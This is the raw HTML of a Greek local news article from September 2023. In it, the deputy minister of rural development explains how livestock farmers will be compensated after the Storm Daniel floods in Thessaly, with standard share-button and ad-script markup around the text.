data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F09%2Fmonomaxoi-45.jpg&amp;description=%CE%A4%CE%B5%CF%81%CE%AC%CF%83%CF%84%CE%B9%CE%B5%CF%82+%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82+%CE%AD%CF%87%CE%BF%CF%85%CE%BD+%CF%85%CF%80%CE%BF%CF%83%CF%84%CE%B5%CE%AF+%CE%B1%CE%B3%CF%81%CF%8C%CF%84%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9+%CE%B5%CE%BE%CE%B1%CE%B9%CF%84%CE%AF%CE%B1%CF%82+%CF%84%CF%89%CE%BD+%CF%80%CE%BB%CE%B7%CE%BC%CE%BC%CF%85%CF%81%CF%8E%CE%BD+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BA%CE%B1%CE%BA%CE%BF%CE%BA%CE%B1%CE%B9%CF%81%CE%AF%CE%B1+Daniel++++%C2%AB%CE%97+%CE%BA%CF%85%CE%B2%CE%AD%CF%81%CE%BD%CE%B7%CF%83%CE%B7+%CE%AD%CF%87%CE%B5%CE%B9+%CF%80%CE%BB%CE%AE%CF%81%CE%B7+%CE%B5%CF%80%CE%AF%CE%B3%CE%BD%CF%89%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%BC%CE%B5%CE%B3%CE%AD%CE%B8%CE%BF%CF%85%CF%82+%CF%84%CE%B7%CF%82+%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AE%CF%82%C2%BB+%CE%B1%CE%BD%CE%AD%CF%86%CE%B5%CF%81%CE%B5++o+%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82+%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82%2C+%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82+%CE%9A%CE%B5%CE%BB%CE%AD%CF%84%CF%83%CE%B7%CF%82+%CE%B5%CF%81%CF%89%CF%84%CE%B7%CE%B8%CE%B5%CE%AF%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B9%CF%82+%CF%84%CE%B5%CF%81%CE%AC%CF%83%CF%84%CE%B9%CE%B5%CF%82+%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%A0%CF%8E%CF%82+%CE%B8%CE%B1+%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD+%CE%BF%CE%B9+%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9+%E2%80%93+%CE%A4%CE%B9+%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC+%CE%BF+%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82+%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47--></div>
<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://evosmosnews.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/category/ellada/" itemprop="item"><span itemprop="name">ΕΛΛΑΔΑ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/%ce%a0%cf%8e%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%ce%b6%ce%b7%ce%bc%ce%b9%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%ce%b9/" itemprop="item"><span itemprop="name">Πώς θα αποζημιωθούν οι κτηνοτρόφοι – Τι απαντά ο υφυπουργός Αγροτικής Ανάπτυξης</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-26835" class="penci-single-artcontent noloaddisqus post-26835 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item">
<header class="entry-header penci-entry-header penci-title-">
<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://evosmosnews.gr/category/ellada/" rel="category tag">ΕΛΛΑΔΑ</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Πώς θα αποζημιωθούν οι κτηνοτρόφοι – Τι απαντά ο υφυπουργός Αγροτικής Ανάπτυξης</h1>
<div class="entry-meta penci-entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2023-09-10T20:30:20+00:00">10 Σεπτεμβρίου 2023</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%a0%cf%8e%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%ce%b6%ce%b7%ce%bc%ce%b9%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%ce%b9/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p26835">630</span></span></span>								</div><!-- .entry-meta -->
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="26835" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Πώς%20θα%20αποζημιωθούν%20οι%20κτηνοτρόφοι%20–%20Τι%20απαντά%20ο%20υφυπουργός%20Αγροτικής%20Ανάπτυξης%20-%20https://evosmosnews.gr/%ce%a0%cf%8e%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%ce%b6%ce%b7%ce%bc%ce%b9%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%ce%b9/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F09%2Fmonomaxoi-45.jpg&#038;description=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&#038;title=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&#038;name=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&#038;title=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&#038;text=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="900" height="540" src="https://evosmosnews.gr/wp-content/uploads/2023/09/monomaxoi-45.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" loading="lazy" /></div></div>	</div><div class="penci-entry-content entry-content">
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Τεράστιες καταστροφές έχουν υποστεί αγρότες και κτηνοτρόφοι εξαιτίας των πλημμυρών από την κακοκαιρία Daniel</p>
<p>«Η κυβέρνηση έχει πλήρη επίγνωση του μεγέθους της καταστροφής» ανέφερε  o υφυπουργός Αγροτικής Ανάπτυξης, Σταύρος Κελέτσης ερωτηθείς για τις τεράστιες καταστροφές που έχουν υποστεί αγρότες και κτηνοτρόφοι εξαιτίας των φονικών πλημμυρών στη Θεσσαλία από την κακοκαιρία Daniel.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="9309187269"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Ειδικότερα, ο υφυπουργός Αγροτικής Ανάπτυξης ανέφερε: «Η κυβέρνηση έχει πλήρη επίγνωση του μεγέθους της καταστροφής και το τι απαιτείται να γίνει τη επόμενη ημέρα. Θα πρέπει πρώτα να έχουμε την πλήρη αποτίμηση και της καταστροφής. Θέλουμε να διαβεβαιώσουμε τον συμπολίτη μας ότι από πλευράς Υπουργείο Αγροτικής Ανάπτυξης ήδη κάνουμε τον σχεδιασμό για την επόμενη ημέρα. Το απόγευμα πάλι ο πρωθυπουργός με τον υπουργό Αγροτικής Ανάπτυξης θα είναι πάλι εκεί στη Θεσσαλία προκειμένου να συντονίσει την κατάσταση και να αντιμετωπιστούν όλα αυτά τα προβλήματα, να δούμε τι θα γίνει στο μέλλον».</p>
<p> Με βάση τις δηλώσεις οι αποζημιώσεις<br />
Για τις αποζημιώσεις ο υφυπουργός ανέφερε πως θα επιταχυνθεί η καταγραφή του απολεσθέντος ζωικού κεφαλαίου βάση τις δηλώσεις και τα στοιχεία των κτηνιατρικών υπηρεσιών και θα γίνει ταυτοποίηση με τα στοιχεία του ΕΛΓΑ.</p>
<p>Όπως υπογράμμισε «Δεν μπορούμε να περιμένουμε να τραβηχτούν τα νερά, να πάει ο ΕΛΓΑ και μετά να αρχίσει η διαδικασία των αποζημιώσεων. Μιλάμε για μια επείγουσα διαδικασία. Τα ζώα θα αποσύρονται αμέσως και θα πηγαίνουν είτε για καύση είτε για ταφή και με τις υπηρεσίες θα δούμε με διασταύρωση με τον ΕΛΓΑ. Θα δούμε ποιος είναι ο αριθμός των ζώων και των κοπαδιών και να υπάρχουν αποζημιώσεις. Κοιτάμε να προχωρήσουμε γρήγορα».</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%A0%CF%8E%CF%82%20%CE%B8%CE%B1%20%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD%20%CE%BF%CE%B9%20%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9%20%E2%80%93%20%CE%A4%CE%B9%20%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC%20%CE%BF%20%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82%20%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82%20%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82&amp;url=https://evosmosnews.gr/%ce%a0%cf%8e%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%ce%b6%ce%b7%ce%bc%ce%b9%cf%89%ce%b8%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%cf%8c%cf%86%ce%bf%ce%b9/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F09%2Fmonomaxoi-45.jpg&amp;description=%CE%A4%CE%B5%CF%81%CE%AC%CF%83%CF%84%CE%B9%CE%B5%CF%82+%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82+%CE%AD%CF%87%CE%BF%CF%85%CE%BD+%CF%85%CF%80%CE%BF%CF%83%CF%84%CE%B5%CE%AF+%CE%B1%CE%B3%CF%81%CF%8C%CF%84%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9+%CE%B5%CE%BE%CE%B1%CE%B9%CF%84%CE%AF%CE%B1%CF%82+%CF%84%CF%89%CE%BD+%CF%80%CE%BB%CE%B7%CE%BC%CE%BC%CF%85%CF%81%CF%8E%CE%BD+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BA%CE%B1%CE%BA%CE%BF%CE%BA%CE%B1%CE%B9%CF%81%CE%AF%CE%B1+Daniel++++%C2%AB%CE%97+%CE%BA%CF%85%CE%B2%CE%AD%CF%81%CE%BD%CE%B7%CF%83%CE%B7+%CE%AD%CF%87%CE%B5%CE%B9+%CF%80%CE%BB%CE%AE%CF%81%CE%B7+%CE%B5%CF%80%CE%AF%CE%B3%CE%BD%CF%89%CF%83%CE%B7+%CF%84%CE%BF%CF%85+%CE%BC%CE%B5%CE%B3%CE%AD%CE%B8%CE%BF%CF%85%CF%82+%CF%84%CE%B7%CF%82+%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AE%CF%82%C2%BB+%CE%B1%CE%BD%CE%AD%CF%86%CE%B5%CF%81%CE%B5++o+%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82+%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82%2C+%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82+%CE%9A%CE%B5%CE%BB%CE%AD%CF%84%CF%83%CE%B7%CF%82+%CE%B5%CF%81%CF%89%CF%84%CE%B7%CE%B8%CE%B5%CE%AF%CF%82+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B9%CF%82+%CF%84%CE%B5%CF%81%CE%AC%CF%83%CF%84%CE%B9%CE%B5%CF%82+%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%A0%CF%8E%CF%82+%CE%B8%CE%B1+%CE%B1%CF%80%CE%BF%CE%B6%CE%B7%CE%BC%CE%B9%CF%89%CE%B8%CE%BF%CF%8D%CE%BD+%CE%BF%CE%B9+%CE%BA%CF%84%CE%B7%CE%BD%CE%BF%CF%84%CF%81%CF%8C%CF%86%CE%BF%CE%B9+%E2%80%93+%CE%A4%CE%B9+%CE%B1%CF%80%CE%B1%CE%BD%CF%84%CE%AC+%CE%BF+%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C%CF%82+%CE%91%CE%B3%CF%81%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CE%91%CE%BD%CE%AC%CF%80%CF%84%CF%85%CE%BE%CE%B7%CF%82&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a0%25cf%258e%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b6%25ce%25b7%25ce%25bc%25ce%25b9%25cf%2589%25ce%25b8%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25ba%25cf%2584%25ce%25b7%25ce%25bd%25ce%25bf%25cf%2584%25cf%2581%25cf%258c%25cf%2586%25ce%25bf%25ce%25b9%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47-->
